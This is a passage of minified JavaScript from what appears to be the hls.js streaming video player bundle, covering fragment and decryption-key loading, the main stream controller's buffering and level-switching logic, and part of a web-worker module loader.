0,this.hls.trigger(o.default.FRAG_LOADED,{payload:a,frag:n,stats:t,networkDetails:i})},s.prototype.loaderror=function(e,t,r){void 0===r&&(r=null);var i=t.frag,a=i.loader;a&&a.abort(),this.loaders[i.type]=void 0,this.hls.trigger(o.default.ERROR,{type:n.ErrorTypes.NETWORK_ERROR,details:n.ErrorDetails.FRAG_LOAD_ERROR,fatal:!1,frag:t.frag,response:e,networkDetails:r})},s.prototype.loadtimeout=function(e,t,r){void 0===r&&(r=null);var i=t.frag,a=i.loader;a&&a.abort(),this.loaders[i.type]=void 0,this.hls.trigger(o.default.ERROR,{type:n.ErrorTypes.NETWORK_ERROR,details:n.ErrorDetails.FRAG_LOAD_TIMEOUT,fatal:!1,frag:t.frag,networkDetails:r})},s.prototype.loadprogress=function(e,t,r,i){void 0===i&&(i=null);var a=t.frag;a.loaded=e.loaded,this.hls.trigger(o.default.FRAG_LOAD_PROGRESS,{frag:a,stats:e,networkDetails:i})},s);function s(e){var t=a.call(this,e,o.default.FRAG_LOADING)||this;return t.loaders={},t}l.default=r}).call(this,u(2).Number)},function(e,t,r){"use strict";var i,a=this&&this.__extends||(i=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])},function(e,t){function r(){this.constructor=e}i(e,t),e.prototype=null===t?Object.create(t):(r.prototype=t.prototype,new r)});Object.defineProperty(t,"__esModule",{value:!0});var n,d=r(1),o=r(4),s=r(3),f=r(0),l=(n=o.default,a(u,n),u.prototype.destroy=function(){for(var e in this.loaders){var t=this.loaders[e];t&&t.destroy()}this.loaders={},o.default.prototype.destroy.call(this)},u.prototype.onKeyLoading=function(e){var t=e.frag,r=t.type,i=this.loaders[r],a=t.decryptdata,n=a.uri;if(n!==this.decrypturl||null===this.decryptkey){var o,s,l,u=this.hls.config;i&&(f.logger.warn("abort previous key loader for type:"+r),i.abort()),t.loader=this.loaders[r]=new u.loader(u),this.decrypturl=n,this.decryptkey=null,o={url:n,frag:t,responseType:"arraybuffer"},s={timeout:u.fragLoadingTimeOut,maxRetry:0,retryDelay:u.fragLoadingRetryDelay,maxRetryDelay:u.fragLoadingMaxRetryTimeout},l={onSuccess:this.loadsuccess.bind(this),onError:this.loaderror.bind(this),onTimeout:this.loadtimeout.bind(this)},t.loader.load(o,s,l)}else this.decryptkey&&(a.key=this.decryptkey,this.hls.trigger(d.default.KEY_LOADED,{frag:t}))},u.prototype.loadsuccess=function(e,t,r){var i=r.frag;this.decryptkey=i.decryptdata.key=new Uint8Array(e.data),i.loader=void 0,this.loaders[i.type]=void 0,this.hls.trigger(d.default.KEY_LOADED,{frag:i})},u.prototype.loaderror=function(e,t){var r=t.frag,i=r.loader;i&&i.abort(),this.loaders[t.type]=void 0,this.hls.trigger(d.default.ERROR,{type:s.ErrorTypes.NETWORK_ERROR,details:s.ErrorDetails.KEY_LOAD_ERROR,fatal:!1,frag:r,response:e})},u.prototype.loadtimeout=function(e,t){var r=t.frag,i=r.loader;i&&i.abort(),this.loaders[t.type]=void 0,this.hls.trigger(d.default.ERROR,{type:s.ErrorTypes.NETWORK_ERROR,details:s.ErrorDetails.KEY_LOAD_TIMEOUT,fatal:!1,frag:r})},u);function u(e){var t=n.call(this,e,d.default.KEY_LOADING)||this;return t.loaders={},t.decryptkey=null,t.decrypturl=null,t}t.default=l},function(e,T,S){"use strict";(function(u){var i,e=this&&this.__extends||(i=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])},function(e,t){function r(){this.constructor=e}i(e,t),e.prototype=null===t?Object.create(t):(r.prototype=t.prototype,new r)});Object.defineProperty(T,"__esModule",{value:!0});var a,p=S(9),c=S(5),h=S(20),g=S(1),r=S(7),d=S(11),t=S(16),f=S(14),n=S(25),o=S(3),v=S(0),y=S(26),m=S(27),s=S(54),E=S(28),l=(a=E.default,e(_,a),_.prototype.onHandlerDestroying=function(){this.stopLoad(),a.prototype.onHandlerDestroying.call(this)},_.prototype.onHandlerDestroyed=function(){this.state=E.State.STOPPED,this.fragmentTracker=null,a.prototype.onHandlerDestroyed.call(this)},_.prototype.startLoad=function(e){if(this.levels){var t=this.lastCurrentTime,r=this.hls;if(this.stopLoad(),this.setInterval(100),this.level=-1,this.fragLoadError=0,!this.startFragRequested){var i=r.startLevel;-1===i&&(i=0,this.bitrateTest=!0),this.level=r.nextLoadLevel=i,this.loadedmetadata=!1}0<t&&-1===e&&(v.logger.log("override startPosition with lastCurrentTime @"+t.toFixed(3)),e=t),this.state=E.State.IDLE,this.nextLoadPosition=this.startPosition=this.lastCurrentTime=e,this.tick()}else this.forceStartLoad=!0,this.state=E.State.STOPPED},_.prototype.stopLoad=function(){var e=this.fragCurrent;e&&(e.loader&&e.loader.abort(),this.fragmentTracker.removeFragment(e),this.fragCurrent=null),this.fragPrevious=null,this.demuxer&&(this.demuxer.destroy(),this.demuxer=null),this.clearInterval(),this.state=E.State.STOPPED,this.forceStartLoad=!1},_.prototype.doTick=function(){switch(this.state){case E.State.BUFFER_FLUSHING:this.fragLoadError=0;break;case E.State.IDLE:this._doTickIdle();break;case E.State.WAITING_LEVEL:var e=this.levels[this.level];e&&e.details&&(this.state=E.State.IDLE);break;case E.State.FRAG_LOADING_WAITING_RETRY:var t=window.performance.now(),r=this.retryDate;(!r||r<=t||this.media&&this.media.seeking)&&(v.logger.log("mediaController: retryDate reached, switch back to IDLE state"),this.state=E.State.IDLE);break;case E.State.ERROR:case E.State.STOPPED:case E.State.FRAG_LOADING:case E.State.PARSING:case E.State.PARSED:case E.State.ENDED:}this._checkBuffer(),this._checkFragmentChanged()},_.prototype._doTickIdle=function(){var e=this.hls,t=e.config,r=this.media;if(void 0!==this.levelLastLoaded&&(r||!this.startFragRequested&&t.startFragPrefetch)){var i;i=this.loadedmetadata?r.currentTime:this.nextLoadPosition;var a=e.nextLoadLevel,n=this.levels[a];if(n){var o,s=n.bitrate;o=s?Math.max(8*t.maxBufferSize/s,t.maxBufferLength):t.maxBufferLength,o=Math.min(o,t.maxMaxBufferLength);var l=c.BufferHelper.bufferInfo(this.mediaBuffer?this.mediaBuffer:r,i,t.maxBufferHole),u=l.len;if(!(o<=u)){v.logger.trace("buffer length of "+u.toFixed(3)+" is below max of "+o.toFixed(3)+". checking for more payload ..."),this.level=e.nextLoadLevel=a;var d=n.details;if(!d||d.live&&this.levelLastLoaded!==a)this.state=E.State.WAITING_LEVEL;else{if(this._streamEnded(l,d)){var f={};return this.altAudio&&(f.type="video"),this.hls.trigger(g.default.BUFFER_EOS,f),void(this.state=E.State.ENDED)}this._fetchPayloadOrEos(i,l,d)}}}}},_.prototype._fetchPayloadOrEos=function(e,t,r){var i=this.fragPrevious,a=this.level,n=r.fragments,o=n.length;if(0!==o){var s,l=n[0].start,u=n[o-1].start+n[o-1].duration,d=t.end;if(r.initSegment&&!r.initSegment.data)s=r.initSegment;else if(r.live){var f=this.config.initialLiveManifestSize;if(o<f)return void v.logger.warn("Can not start playback of a level, reason: not enough fragments "+o+" < "+f);if(null===(s=this._ensureFragmentAtLivePoint(r,d,l,u,i,n,o)))return}else d<l&&(s=n[0]);(s=s||this._findFragment(l,i,o,n,d,u,r))&&(s.encrypted?(v.logger.log("Loading key for "+s.sn+" of ["+r.startSN+" ,"+r.endSN+"],level "+a),this._loadKey(s)):(v.logger.log("Loading "+s.sn+" of ["+r.startSN+" ,"+r.endSN+"],level "+a+", currentTime:"+e.toFixed(3)+",bufferEnd:"+d.toFixed(3)),this._loadFragment(s)))}},_.prototype._ensureFragmentAtLivePoint=function(e,t,r,i,a,n,o){var s,l=this.hls.config,u=this.media,d=void 0!==l.liveMaxLatencyDuration?l.liveMaxLatencyDuration:l.liveMaxLatencyDurationCount*e.targetduration;if(t<Math.max(r-l.maxFragLookUpTolerance,i-d)){var f=this.liveSyncPosition=this.computeLivePosition(r,e);v.logger.log("buffer end: "+t.toFixed(3)+" is located too far from the end of live sliding playlist, reset currentTime to : "+f.toFixed(3)),t=f,u&&u.readyState&&u.duration>f&&(u.currentTime=f),this.nextLoadPosition=f}if(e.PTSKnown&&i<t&&u&&u.readyState)return null;if(this.startFragRequested&&!e.PTSKnown){if(a)if(e.hasProgramDateTime)v.logger.log("live playlist, switching playlist, load frag with same PDT: "+a.programDateTime),s=m.findFragmentByPDT(n,a.endProgramDateTime,l.maxFragLookUpTolerance);else{var c=a.sn+1;if(c>=e.startSN&&c<=e.endSN){var h=n[c-e.startSN];a.cc===h.cc&&(s=h,v.logger.log("live playlist, switching playlist, load frag with next SN: "+s.sn))}s||(s=p.default.search(n,function(e){return a.cc-e.cc}))&&v.logger.log("live playlist, switching playlist, load frag with same CC: "+s.sn)}s||(s=n[Math.min(o-1,Math.round(o/2))],v.logger.log("live playlist, switching playlist, unknown, load middle frag : "+s.sn))}return s},_.prototype._findFragment=function(e,t,r,i,a,n,o){var s,l=this.hls.config;if(a<n){var u=a>n-l.maxFragLookUpTolerance?0:l.maxFragLookUpTolerance;s=m.findFragmentByPTS(t,i,a,u)}else s=i[r-1];if(s){var d=s.sn-o.startSN,f=t&&s.level===t.level,c=i[d-1],h=i[1+d];if(t&&s.sn===t.sn)if(f&&!s.backtracked)if(s.sn<o.endSN){var p=t.deltaPTS;p&&p>l.maxBufferHole&&t.dropped&&d?(s=c,v.logger.warn("SN just loaded, with large PTS gap between audio and video, maybe frag is not starting with a keyframe ? load previous one to try to overcome this")):(s=h,v.logger.log("SN just loaded, load next one: "+s.sn,s))}else s=null;else s.backtracked&&(h&&h.backtracked?(v.logger.warn("Already backtracked from fragment "+h.sn+", will not backtrack to fragment "+s.sn+". Loading fragment "+h.sn),s=h):(v.logger.warn("Loaded fragment with dropped frames, backtracking 1 segment to find a keyframe"),s.dropped=0,c?(s=c).backtracked=!0:d&&(s=null)))}return s},_.prototype._loadKey=function(e){this.state=E.State.KEY_LOADING,this.hls.trigger(g.default.KEY_LOADING,{frag:e})},_.prototype._loadFragment=function(e){var t=this.fragmentTracker.getState(e);this.fragCurrent=e,this.startFragRequested=!0,u.isFinite(e.sn)&&!e.bitrateTest&&(this.nextLoadPosition=e.start+e.duration),e.backtracked||t===r.FragmentState.NOT_LOADED||t===r.FragmentState.PARTIAL?(e.autoLevel=this.hls.autoLevelEnabled,e.bitrateTest=this.bitrateTest,this.hls.trigger(g.default.FRAG_LOADING,{frag:e}),this.demuxer||(this.demuxer=new h.default(this.hls,"main")),this.state=E.State.FRAG_LOADING):t===r.FragmentState.APPENDING&&this._reduceMaxBufferLength(e.duration)&&this.fragmentTracker.removeFragment(e)},Object.defineProperty(_.prototype,"state",{get:function(){return this._state},set:function(e){if(this.state!==e){var t=this.state;this._state=e,v.logger.log("main stream:"+t+"->"+e),this.hls.trigger(g.default.STREAM_STATE_TRANSITION,{previousState:t,nextState:e})}},enumerable:!0,configurable:!0}),_.prototype.getBufferedFrag=function(e){return this.fragmentTracker.getBufferedFrag(e,t.default.LevelType.MAIN)},Object.defineProperty(_.prototype,"currentLevel",{get:function(){var e=this.media;if(e){var t=this.getBufferedFrag(e.currentTime);if(t)return t.level}return-1},enumerable:!0,configurable:!0}),Object.defineProperty(_.prototype,"nextBufferedFrag",{get:function(){var e=this.media;return e?this.followingBufferedFrag(this.getBufferedFrag(e.currentTime)):null},enumerable:!0,configurable:!0}),_.prototype.followingBufferedFrag=function(e){return e?this.getBufferedFrag(e.endPTS+.5):null},Object.defineProperty(_.prototype,"nextLevel",{get:function(){var e=this.nextBufferedFrag;return e?e.level:-1},enumerable:!0,configurable:!0}),_.prototype._checkFragmentChanged=function(){var e,t,r=this.media;if(r&&r.readyState&&!1===r.seeking&&((t=r.currentTime)>this.lastCurrentTime&&(this.lastCurrentTime=t),c.BufferHelper.isBuffered(r,t)?e=this.getBufferedFrag(t):c.BufferHelper.isBuffered(r,t+.1)&&(e=this.getBufferedFrag(t+.1)),e)){var i=e;if(i!==this.fragPlaying){this.hls.trigger(g.default.FRAG_CHANGED,{frag:i});var a=i.level;this.fragPlaying&&this.fragPlaying.level===a||this.hls.trigger(g.default.LEVEL_SWITCHED,{level:a}),this.fragPlaying=i}}},_.prototype.immediateLevelSwitch=function(){if(v.logger.log("immediateLevelSwitch"),!this.immediateSwitch){this.immediateSwitch=!0;var e=this.media,t=void 0;e?(t=e.paused,e.pause()):t=!0,this.previouslyPaused=t}var r=this.fragCurrent;r&&r.loader&&r.loader.abort(),this.fragCurrent=null,this.flushMainBuffer(0,u.POSITIVE_INFINITY)},_.prototype.immediateLevelSwitchEnd=function(){var e=this.media;e&&e.buffered.length&&(this.immediateSwitch=!1,c.BufferHelper.isBuffered(e,e.currentTime)&&(e.currentTime-=1e-4),this.previouslyPaused||e.play())},_.prototype.nextLevelSwitch=function(){var e=this.media;if(e&&e.readyState){var t,r=void 0,i=void 0;if((t=this.getBufferedFrag(e.currentTime))&&1<t.startPTS&&this.flushMainBuffer(0,t.startPTS-1),e.paused)r=0;else{var a=this.hls.nextLoadLevel,n=this.levels[a],o=this.fragLastKbps;r=o&&this.fragCurrent?this.fragCurrent.duration*n.bitrate/(1e3*o)+1:0}if((i=this.getBufferedFrag(e.currentTime+r))&&(i=this.followingBufferedFrag(i))){var s=this.fragCurrent;s&&s.loader&&s.loader.abort(),this.fragCurrent=null,this.flushMainBuffer(i.maxStartPTS,u.POSITIVE_INFINITY)}}},_.prototype.flushMainBuffer=function(e,t){this.state=E.State.BUFFER_FLUSHING;var r={startOffset:e,endOffset:t};this.altAudio&&(r.type="video"),this.hls.trigger(g.default.BUFFER_FLUSHING,r)},_.prototype.onMediaAttached=function(e){var t=this.media=this.mediaBuffer=e.media;this.onvseeking=this.onMediaSeeking.bind(this),this.onvseeked=this.onMediaSeeked.bind(this),this.onvended=this.onMediaEnded.bind(this),t.addEventListener("seeking",this.onvseeking),t.addEventListener("seeked",this.onvseeked),t.addEventListener("ended",this.onvended);var r=this.config;this.levels&&r.autoStartLoad&&this.hls.startLoad(r.startPosition),this.gapController=new s.default(r,t,this.fragmentTracker,this.hls)},_.prototype.onMediaDetaching=function(){var e=this.media;e&&e.ended&&(v.logger.log("MSE detaching and video ended, reset startPosition"),this.startPosition=this.lastCurrentTime=0);var t=this.levels;t&&t.forEach(function(e){e.details&&e.details.fragments.forEach(function(e){e.backtracked=void 0})}),e&&(e.removeEventListener("seeking",this.onvseeking),e.removeEventListener("seeked",this.onvseeked),e.removeEventListener("ended",this.onvended),this.onvseeking=this.onvseeked=this.onvended=null),this.media=this.mediaBuffer=null,this.loadedmetadata=!1,this.stopLoad()},_.prototype.onMediaSeeked=function(){var e=this.media,t=e?e.currentTime:void 0;u.isFinite(t)&&v.logger.log("media seeked to "+t.toFixed(3)),this.tick()},_.prototype.onManifestLoading=function(){v.logger.log("trigger BUFFER_RESET"),this.hls.trigger(g.default.BUFFER_RESET),this.fragmentTracker.removeAllFragments(),this.stalled=!1,this.startPosition=this.lastCurrentTime=0},_.prototype.onManifestParsed=function(e){var t,r=!1,i=!1;e.levels.forEach(function(e){(t=e.audioCodec)&&(-1!==t.indexOf("mp4a.40.2")&&(r=!0),-1!==t.indexOf("mp4a.40.5")&&(i=!0))}),this.audioCodecSwitch=r&&i,this.audioCodecSwitch&&v.logger.log("both AAC/HE-AAC audio found in levels; declaring level codec as HE-AAC"),this.levels=e.levels,this.startFragRequested=!1;var a=this.config;(a.autoStartLoad||this.forceStartLoad)&&this.hls.startLoad(a.startPosition)},_.prototype.onLevelLoaded=function(e){var t=e.details,r=e.level,i=this.levels[this.levelLastLoaded],a=this.levels[r],n=t.totalduration,o=0;if(v.logger.log("level "+r+" loaded ["+t.startSN+","+t.endSN+"],duration:"+n),t.live){var s=a.details;s&&0<t.fragments.length?(f.mergeDetails(s,t),o=t.fragments[0].start,this.liveSyncPosition=this.computeLivePosition(o,s),t.PTSKnown&&u.isFinite(o)?v.logger.log("live playlist sliding:"+o.toFixed(3)):(v.logger.log("live playlist - outdated PTS, unknown sliding"),y.alignStream(this.fragPrevious,i,t))):(v.logger.log("live playlist - first load, unknown sliding"),t.PTSKnown=!1,y.alignStream(this.fragPrevious,i,t))}else t.PTSKnown=!1;if(a.details=t,this.levelLastLoaded=r,this.hls.trigger(g.default.LEVEL_UPDATED,{details:t,level:r}),!1===this.startFragRequested){if(-1===this.startPosition||-1===this.lastCurrentTime){var l=t.startTimeOffset;u.isFinite(l)?(l<0&&(v.logger.log("negative start time offset "+l+", count from end of last fragment"),l=o+n+l),v.logger.log("start time offset found in playlist, adjust startPosition to "+l),this.startPosition=l):t.live?(this.startPosition=this.computeLivePosition(o,t),v.logger.log("configure startPosition to "+this.startPosition)):this.startPosition=0,this.lastCurrentTime=this.startPosition}this.nextLoadPosition=this.startPosition}this.state===E.State.WAITING_LEVEL&&(this.state=E.State.IDLE),this.tick()},_.prototype.onKeyLoaded=function(){this.state===E.State.KEY_LOADING&&(this.state=E.State.IDLE,this.tick())},_.prototype.onFragLoaded=function(e){var t=this.fragCurrent,r=this.hls,i=this.levels,a=this.media,n=e.frag;if(this.state===E.State.FRAG_LOADING&&t&&"main"===n.type&&n.level===t.level&&n.sn===t.sn){var o=e.stats,s=i[t.level],l=s.details;if(this.bitrateTest=!1,this.stats=o,v.logger.log("Loaded "+t.sn+" of ["+l.startSN+" ,"+l.endSN+"],level "+t.level),n.bitrateTest&&r.nextLoadLevel)this.state=E.State.IDLE,this.startFragRequested=!1,o.tparsed=o.tbuffered=window.performance.now(),r.trigger(g.default.FRAG_BUFFERED,{stats:o,frag:t,id:"main"}),this.tick();else if("initSegment"===n.sn)this.state=E.State.IDLE,o.tparsed=o.tbuffered=window.performance.now(),l.initSegment.data=e.payload,r.trigger(g.default.FRAG_BUFFERED,{stats:o,frag:t,id:"main"}),this.tick();else{v.logger.log("Parsing "+t.sn+" of ["+l.startSN+" ,"+l.endSN+"],level "+t.level+", cc "+t.cc),this.state=E.State.PARSING,this.pendingBuffering=!0,this.appended=!1,n.bitrateTest&&(n.bitrateTest=!1,this.fragmentTracker.onFragLoaded({frag:n}));var u=!(a&&a.seeking)&&(l.PTSKnown||!l.live),d=l.initSegment?l.initSegment.data:[],f=this._getAudioCodec(s);(this.demuxer=this.demuxer||new h.default(this.hls,"main")).push(e.payload,d,f,s.videoCodec,t,l.totalduration,u)}}this.fragLoadError=0},_.prototype.onFragParsingInitSegment=function(e){var t=this.fragCurrent,r=e.frag;if(t&&"main"===e.id&&r.sn===t.sn&&r.level===t.level&&this.state===E.State.PARSING){var i=e.tracks,a=void 0,n=void 0;if(i.audio&&this.altAudio&&delete i.audio,n=i.audio){var o=this.levels[this.level].audioCodec,s=navigator.userAgent.toLowerCase();o&&this.audioCodecSwap&&(v.logger.log("swapping playlist audio codec"),o=-1!==o.indexOf("mp4a.40.5")?"mp4a.40.2":"mp4a.40.5"),this.audioCodecSwitch&&1!==n.metadata.channelCount&&-1===s.indexOf("firefox")&&(o="mp4a.40.5"),-1!==s.indexOf("android")&&"audio/mpeg"!==n.container&&(o="mp4a.40.2",v.logger.log("Android: force audio codec to "+o)),n.levelCodec=o,n.id=e.id}for(a in(n=i.video)&&(n.levelCodec=this.levels[this.level].videoCodec,n.id=e.id),this.hls.trigger(g.default.BUFFER_CODECS,i),i){n=i[a],v.logger.log("main track:"+a+",container:"+n.container+",codecs[level/parsed]=["+n.levelCodec+"/"+n.codec+"]");var l=n.initSegment;l&&(this.appended=!0,this.pendingBuffering=!0,this.hls.trigger(g.default.BUFFER_APPENDING,{type:a,data:l,parent:"main",content:"initSegment"}))}this.tick()}},_.prototype.onFragParsingData=function(t){var r=this,e=this.fragCurrent,i=t.frag;if(e&&"main"===t.id&&i.sn===e.sn&&i.level===e.level&&("audio"!==t.type||!this.altAudio)&&this.state===E.State.PARSING){var a=this.levels[this.level],n=e;if(u.isFinite(t.endPTS)||(t.endPTS=t.startPTS+e.duration,t.endDTS=t.startDTS+e.duration),!0===t.hasAudio&&n.addElementaryStream(d.default.ElementaryStreamTypes.AUDIO),!0===t.hasVideo&&n.addElementaryStream(d.default.ElementaryStreamTypes.VIDEO),v.logger.log("Parsed "+t.type+",PTS:["+t.startPTS.toFixed(3)+","+t.endPTS.toFixed(3)+"],DTS:["+t.startDTS.toFixed(3)+"/"+t.endDTS.toFixed(3)+"],nb:"+t.nb+",dropped:"+(t.dropped||0)),"video"===t.type)if(n.dropped=t.dropped,n.dropped)if(n.backtracked)v.logger.warn("Already backtracked on this fragment, appending with the gap",n.sn);else{var o=a.details;if(!o||n.sn!==o.startSN)return v.logger.warn("missing video frame(s), backtracking fragment",n.sn),this.fragmentTracker.removeFragment(n),n.backtracked=!0,this.nextLoadPosition=t.startPTS,this.state=E.State.IDLE,this.fragPrevious=n,void this.tick();v.logger.warn("missing video frame(s) on first frag, appending with gap",n.sn)}else n.backtracked=!1;var s=f.updateFragPTSDTS(a.details,n,t.startPTS,t.endPTS,t.startDTS,t.endDTS),l=this.hls;l.trigger(g.default.LEVEL_PTS_UPDATED,{details:a.details,level:this.level,drift:s,type:t.type,start:t.startPTS,end:t.endPTS}),[t.data1,t.data2].forEach(function(e){e&&e.length&&r.state===E.State.PARSING&&(r.appended=!0,r.pendingBuffering=!0,l.trigger(g.default.BUFFER_APPENDING,{type:t.type,data:e,parent:"main",content:"data"}))}),this.tick()}},_.prototype.onFragParsed=function(e){var t=this.fragCurrent,r=e.frag;t&&"main"===e.id&&r.sn===t.sn&&r.level===t.level&&this.state===E.State.PARSING&&(this.stats.tparsed=window.performance.now(),this.state=E.State.PARSED,this._checkAppendedParsed())},_.prototype.onAudioTrackSwitching=function(e){var t=!!e.url,r=e.id;if(!t){if(this.mediaBuffer!==this.media){v.logger.log("switching on main audio, use media.buffered to schedule main fragment loading"),this.mediaBuffer=this.media;var i=this.fragCurrent;i.loader&&(v.logger.log("switching to main audio track, cancel main fragment load"),i.loader.abort()),this.fragCurrent=null,this.fragPrevious=null,this.demuxer&&(this.demuxer.destroy(),this.demuxer=null),this.state=E.State.IDLE}var a=this.hls;a.trigger(g.default.BUFFER_FLUSHING,{startOffset:0,endOffset:u.POSITIVE_INFINITY,type:"audio"}),a.trigger(g.default.AUDIO_TRACK_SWITCHED,{id:r}),this.altAudio=!1}},_.prototype.onAudioTrackSwitched=function(e){var t=e.id,r=!!this.hls.audioTracks[t].url;if(r){var i=this.videoBuffer;i&&this.mediaBuffer!==i&&(v.logger.log("switching on alternate audio, use video.buffered to schedule main fragment loading"),this.mediaBuffer=i)}this.altAudio=r,this.tick()},_.prototype.onBufferCreated=function(e){var t,r,i=e.tracks,a=!1;for(var n in i){var o=i[n];"main"===o.id?(t=o,"video"===(r=n)&&(this.videoBuffer=i[n].buffer)):a=!0}a&&t?(v.logger.log("alternate track found, use "+r+".buffered to schedule main fragment loading"),this.mediaBuffer=t.buffer):this.mediaBuffer=this.media},_.prototype.onBufferAppended=function(e){if("main"===e.parent){var t=this.state;t!==E.State.PARSING&&t!==E.State.PARSED||(this.pendingBuffering=0<e.pending,this._checkAppendedParsed())}},_.prototype._checkAppendedParsed=function(){if(!(this.state!==E.State.PARSED||this.appended&&this.pendingBuffering)){var e=this.fragCurrent;if(e){var t=this.mediaBuffer?this.mediaBuffer:this.media;v.logger.log("main buffered : "+n.default.toString(t.buffered)),this.fragPrevious=e;var r=this.stats;r.tbuffered=window.performance.now(),this.fragLastKbps=Math.round(8*r.total/(r.tbuffered-r.tfirst)),this.hls.trigger(g.default.FRAG_BUFFERED,{stats:r,frag:e,id:"main"}),this.state=E.State.IDLE}this.tick()}},_.prototype.onError=function(e){var t=e.frag||this.fragCurrent;if(!t||"main"===t.type){var r=!!this.media&&c.BufferHelper.isBuffered(this.media,this.media.currentTime)&&c.BufferHelper.isBuffered(this.media,this.media.currentTime+.5);switch(e.details){case o.ErrorDetails.FRAG_LOAD_ERROR:case o.ErrorDetails.FRAG_LOAD_TIMEOUT:case o.ErrorDetails.KEY_LOAD_ERROR:case o.ErrorDetails.KEY_LOAD_TIMEOUT:if(!e.fatal)if(this.fragLoadError+1<=this.config.fragLoadingMaxRetry){var i=Math.min(Math.pow(2,this.fragLoadError)*this.config.fragLoadingRetryDelay,this.config.fragLoadingMaxRetryTimeout);v.logger.warn("mediaController: frag loading failed, retry in "+i+" ms"),this.retryDate=window.performance.now()+i,this.loadedmetadata||(this.startFragRequested=!1,this.nextLoadPosition=this.startPosition),this.fragLoadError++,this.state=E.State.FRAG_LOADING_WAITING_RETRY}else v.logger.error("mediaController: "+e.details+" reaches max retry, redispatch as fatal ..."),e.fatal=!0,this.state=E.State.ERROR;break;case o.ErrorDetails.LEVEL_LOAD_ERROR:case o.ErrorDetails.LEVEL_LOAD_TIMEOUT:this.state!==E.State.ERROR&&(e.fatal?(this.state=E.State.ERROR,v.logger.warn("streamController: "+e.details+",switch to "+this.state+" state ...")):e.levelRetry||this.state!==E.State.WAITING_LEVEL||(this.state=E.State.IDLE));break;case o.ErrorDetails.BUFFER_FULL_ERROR:"main"!==e.parent||this.state!==E.State.PARSING&&this.state!==E.State.PARSED||(r?(this._reduceMaxBufferLength(this.config.maxBufferLength),this.state=E.State.IDLE):(v.logger.warn("buffer full error also media.currentTime is not buffered, flush everything"),this.fragCurrent=null,this.flushMainBuffer(0,u.POSITIVE_INFINITY)))}}},_.prototype._reduceMaxBufferLength=function(e){var t=this.config;return t.maxMaxBufferLength>=e&&(t.maxMaxBufferLength/=2,v.logger.warn("main:reduce max buffer length to "+t.maxMaxBufferLength+"s"),!0)},_.prototype._checkBuffer=function(){var e=this.media;if(e&&0!==e.readyState){var t=(this.mediaBuffer?this.mediaBuffer:e).buffered;!this.loadedmetadata&&t.length?(this.loadedmetadata=!0,this._seekToStartPos()):this.immediateSwitch?this.immediateLevelSwitchEnd():this.gapController.poll(this.lastCurrentTime,t)}},_.prototype.onFragLoadEmergencyAborted=function(){this.state=E.State.IDLE,this.loadedmetadata||(this.startFragRequested=!1,this.nextLoadPosition=this.startPosition),this.tick()},_.prototype.onBufferFlushed=function(){var e=this.mediaBuffer?this.mediaBuffer:this.media;e&&this.fragmentTracker.detectEvictedFragments(d.default.ElementaryStreamTypes.VIDEO,e.buffered),this.state=E.State.IDLE,this.fragPrevious=null},_.prototype.swapAudioCodec=function(){this.audioCodecSwap=!this.audioCodecSwap},_.prototype.computeLivePosition=function(e,t){var r=void 0!==this.config.liveSyncDuration?this.config.liveSyncDuration:this.config.liveSyncDurationCount*t.targetduration;return e+Math.max(0,t.totalduration-r)},_.prototype._seekToStartPos=function(){var e=this.media,t=e.currentTime,r=e.seeking?t:this.startPosition;t!==r&&(v.logger.log("target start position not buffered, seek to buffered.start(0) "+r+" from current time "+t+" "),e.currentTime=r)},_.prototype._getAudioCodec=function(e){var t=this.config.defaultAudioCodec||e.audioCodec;return this.audioCodecSwap&&(v.logger.log("swapping playlist audio codec"),t=t&&(-1!==t.indexOf("mp4a.40.5")?"mp4a.40.2":"mp4a.40.5")),t},Object.defineProperty(_.prototype,"liveSyncPosition",{get:function(){return this._liveSyncPosition},set:function(e){this._liveSyncPosition=e},enumerable:!0,configurable:!0}),_);function _(e,t){var r=a.call(this,e,g.default.MEDIA_ATTACHED,g.default.MEDIA_DETACHING,g.default.MANIFEST_LOADING,g.default.MANIFEST_PARSED,g.default.LEVEL_LOADED,g.default.KEY_LOADED,g.default.FRAG_LOADED,g.default.FRAG_LOAD_EMERGENCY_ABORTED,g.default.FRAG_PARSING_INIT_SEGMENT,g.default.FRAG_PARSING_DATA,g.default.FRAG_PARSED,g.default.ERROR,g.default.AUDIO_TRACK_SWITCHING,g.default.AUDIO_TRACK_SWITCHED,g.default.BUFFER_CREATED,g.default.BUFFER_APPENDED,g.default.BUFFER_FLUSHED)||this;return r.fragmentTracker=t,r.config=e.config,r.audioCodecSwap=!1,r._state=E.State.STOPPED,r.stallReported=!1,r.gapController=null,r}T.default=l}).call(this,S(2).Number)},function(e,t,h){function s(r){var i={};function a(e){if(i[e])return i[e].exports;var t=i[e]={i:e,l:!1,exports:{}};return r[e].call(t.exports,t,t.exports,a),t.l=!0,t.exports}a.m=r,a.c=i,a.i=function(e){return e},a.d=function(e,t,r){a.o(e,t)||Object.defineProperty(e,t,{configurable:!1,enumerable:!0,get:r})},a.r=function(e){Object.defineProperty(e,"__esModule",{value:!0})},a.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return a.d(t,"a",t),t},a.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},a.p="/",a.oe=function(e){throw console.error(e),e};var e=a(a.s=ENTRY_MODULE);return e.default||e}var p="[\\.|\\-|\\+|\\w|/|@]+",g="\\((/\\*.*?\\*/)?s?.*?("+p+").*?\\)";function v(e){return(e+"").replace(/[.?*+^$[\]\\(){}|-]/g,"\\$&")}function c(e,t,r){var i={};i[r]=[];var a,n=t.toString(),o=n.match(/^function\s?\(\w+,\s*\w+,\s*(\w+)\)/);if(!o)return i;for(var s,l=o[1],u=new RegExp("(\\\\n|\\W)"+v(l)+g,"g");s=u.exec(n);)"dll-reference"!==s[3]&&i[r].push(s[3]);for(u=new RegExp("\\("+v(l)+'\\("(dll-reference\\s('+p+'))"\\)\\)'+g,"g");s=u.exec(n);)e[s[2]]||(i[r].push(s[1]),e[s[2]]=h(s[1]).m),i[s[2]]=i[s[2]]||[],i[s[2]].push(s[4]);for(var d=Object.keys(i),f=0;f<d.length;f++)for(var c=0;c<i[d[f]].length;c++)a=i[d[f]][c],isNaN(+a)||(i[d[f]][c]=+i[d[f]][c]);return i}function y(r){return Object.keys(r).reduce(function(e,t){return 